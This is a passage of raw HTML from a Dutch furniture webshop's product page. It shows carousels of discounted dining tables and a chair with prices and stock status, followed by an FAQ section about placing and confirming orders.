https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-60x45.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-110x83.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-600x450.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-64x48.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Bouer Uitschuifbare Eettafel Goud eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">1.020,-</del><ins>812,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/bouer-uitschuifbare-eettafel-goud-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9416" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9416" data-product_sku="HAMMERFEST 3 Dab Craft Zloty" aria-label="Select options for &ldquo;Bouer Uitschuifbare Eettafel Goud eiken&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9416" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9411  wishlist-fragment on-first-load"
	data-fragment-ref="9411"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9411,&quot;parent_product_id&quot;:9411,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9411&#038;_wpnonce=a40c9f725e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9411"
		data-product-type="simple"
		data-original-product-id="9411"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/garlan-eettafel-transparant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Garlan Eettafel Transparant</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">336,-</ins><span class="screen-reader-text">Current price is: 336,-.</span><del aria-hidden="true">430,-</del> <span class="screen-reader-text">Original price was: 430,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/garlan-eettafel-transparant/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9411" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9411" data-product_sku="2010001170402" aria-label="Add to cart: &ldquo;Garlan Eettafel Transparant&rdquo;" rel="nofollow" data-success_message="&ldquo;Garlan Eettafel Transparant&rdquo; has been added to your cart" data-gtm_item_name="Garlan Eettafel Transparant" data-gtm_item_brand="" data-gtm_item_id="9411" data-gtm_item_sku="2010001170402" data-gtm_price="336.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eetkamertafels smal" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9411" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9431  wishlist-fragment on-first-load"
	data-fragment-ref="9431"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9431,&quot;parent_product_id&quot;:9431,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9431&#038;_wpnonce=a40c9f725e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9431"
		data-product-type="variable"
		data-original-product-id="9431"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/herrere-uitschuifbare-eettafel-donker-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Herrere Uitschuifbare Eettafel Donker eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">809,-</del><ins>605,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/herrere-uitschuifbare-eettafel-donker-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9431" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9431" data-product_sku="Garant 3 Dąb Monastery" aria-label="Select options for &ldquo;Herrere Uitschuifbare Eettafel Donker eiken&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9431" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9523  wishlist-fragment on-first-load"
	data-fragment-ref="9523"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9523,&quot;parent_product_id&quot;:9523,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9523&#038;_wpnonce=a40c9f725e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9523"
		data-product-type="simple"
		data-original-product-id="9523"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/reyssouze-eettafel-marmerlook-wit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="937" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20937%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-921-937x1024.jpg 937w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-921-274x300.jpg 274w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-921-768x840.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-921-60x66.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-921-110x120.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-921-600x656.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-921-64x70.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-921.jpg 1372w" data-lazy-sizes="(max-width: 937px) 100vw, 937px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-921-937x1024.jpg" /><noscript><img width="937" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-921-937x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-921-937x1024.jpg 937w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-921-274x300.jpg 274w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-921-768x840.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-921-60x66.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-921-110x120.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-921-600x656.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-921-64x70.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-921.jpg 1372w" sizes="(max-width: 937px) 100vw, 937px" /></noscript><h2 class="woocommerce-loop-product__title">Reyssouze Eettafel Marmerlook Wit</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">402,-</ins><span class="screen-reader-text">Current price is: 402,-.</span><del aria-hidden="true">602,-</del> <span class="screen-reader-text">Original price was: 602,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/reyssouze-eettafel-marmerlook-wit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9523" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9523" data-product_sku="2010001177821" aria-label="Add to cart: &ldquo;Reyssouze Eettafel Marmerlook Wit&rdquo;" rel="nofollow" data-success_message="&ldquo;Reyssouze Eettafel Marmerlook Wit&rdquo; has been added to your cart" data-gtm_item_name="Reyssouze Eettafel Marmerlook Wit" data-gtm_item_brand="" data-gtm_item_id="9523" data-gtm_item_sku="2010001177821" data-gtm_price="402.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Glazen eetkamertafels" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9523" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9518  wishlist-fragment on-first-load"
	data-fragment-ref="9518"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9518,&quot;parent_product_id&quot;:9518,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9518&#038;_wpnonce=a40c9f725e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9518"
		data-product-type="simple"
		data-original-product-id="9518"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/clayrac-uitschuifbare-eettafel-houtskleur/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Clayrac Uitschuifbare Eettafel Houtskleur</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">813,-</ins><span class="screen-reader-text">Current price is: 813,-.</span><del aria-hidden="true">1.186,-</del> <span class="screen-reader-text">Original price was: 1.186,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/clayrac-uitschuifbare-eettafel-houtskleur/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9518" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9518" data-product_sku="2010001184614" aria-label="Add to cart: &ldquo;Clayrac Uitschuifbare Eettafel Houtskleur&rdquo;" rel="nofollow" data-success_message="&ldquo;Clayrac Uitschuifbare Eettafel Houtskleur&rdquo; has been added to your cart" data-gtm_item_name="Clayrac Uitschuifbare Eettafel Houtskleur" data-gtm_item_brand="" data-gtm_item_id="9518" data-gtm_item_sku="2010001184614" data-gtm_price="813.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eettafel voor 10 personen" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9518" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
						</div><!-- /.slider__slides -->
					</div><!-- /.slider__clip -->

					<div class="slider__actions">
						<a href="#" class="swiper-button-prev slider__prev slider__btn--prev">
							<i class="fa-solid fa-chevron-left"></i>
						</a>

						<a href="#" class="swiper-button-next slider__next slider__btn--next">
							<i class="fa-solid fa-chevron-right"></i>
						</a>
					</div><!-- /.slider__actions -->

					<div class="slider__paging"></div><!-- /.slider__paging -->

				</div><!-- /.slider-products -->
			</div><!-- /.section__inner -->
		</div><!-- /.shell -->
	</section>
	</div>


		
	</main></div>
<section class="related products section-related-products">
	<div class="shell">
		<div class="section__inner">
			<div class="section__head">
				<h2>Vaak samen gekocht met</h2>
			</div><!-- /.section__head -->

			<div class="slider-products js-slider-products">

				<div class="slider__clip swiper-container">

					<div class="slider__slides swiper-wrapper">

						
							<div class="slider__slide swiper-slide">
								<div class="product-secondary">
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14064  wishlist-fragment on-first-load"
	data-fragment-ref="14064"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:14064,&quot;parent_product_id&quot;:14064,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14064&#038;_wpnonce=a40c9f725e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14064"
		data-product-type="variable"
		data-original-product-id="14064"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/courgenard-eetkamerstoel-groen-blauw-geel-grijs-roze/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">-41%</span>
	<img width="702" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20702%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg 702w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-206x300.jpg 206w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-768x1120.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-110x160.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-600x875.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-64x93.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644.jpg 1029w" data-lazy-sizes="(max-width: 702px) 100vw, 702px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg" /><noscript><img width="702" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg 702w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-206x300.jpg 206w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-768x1120.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-110x160.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-600x875.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-64x93.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644.jpg 1029w" sizes="(max-width: 702px) 100vw, 702px" /></noscript><h2 class="woocommerce-loop-product__title">Courgenard Eetkamerstoel Groen, Blauw, Geel, Grijs, Roze</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">298,-</del><ins>227,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/courgenard-eetkamerstoel-groen-blauw-geel-grijs-roze/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14064" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14064" data-product_sku="K410 krzesło" aria-label="Select options for &ldquo;Courgenard Eetkamerstoel Groen, Blauw, Geel, Grijs, Roze&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14064" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
								</div><!-- /.product-secondary -->
							
							</div><!-- /.slider__slide -->

						
					</div><!-- /.slider__slides -->
				</div><!-- /.slider__clip -->

				<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__prev slider__btn--prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__next slider__btn--next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->

				<div class="slider__paging"></div><!-- /.slider__paging -->

			</div><!-- /.slider-products -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section>
<section data-rocket-location-hash="e484858c4f9a4110cb1dc6126d39312f" class="section-faq section-faq--alt" id="faqs">
	<div class="shell">
		<div class="section__inner">
							<div class="section__head">
					<h4>Veelgestelde vragen (FAQ)</h4>
				</div><!-- /.section__head -->
			
			<div class="section__body">
				<div class="section__accordion">
					<div class="accordion-faq js-accordion">
													<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Ik bestel voor het eerst. Hoe gaat dat bij Tomasso Tables?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Het plaatsen van een bestelling bij Tomasso Tables kan op eenvoudige wijze. Weet je al precies waar je naar op zoek bent, dan bestel je het makkelijk via onze webshop. Dit kan door op het gewenste artikel te klikken en dat daarna in je online winkelwagentje te stoppen. Vervolgens kun je het afreken proces doorlopen. Mocht je advies willen krijgen over welke meubels het beste voor je zijn, dan helpen we je graag! Je kunt ons bellen, e-mailen, of met ons chatten. Dan word je deskundig geholpen door één van onze verkoopmedewerkers.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 					</div><!-- /.accordion-faq -->
				</div><!-- /.section__accordion -->
			</div><!-- /.section__body -->
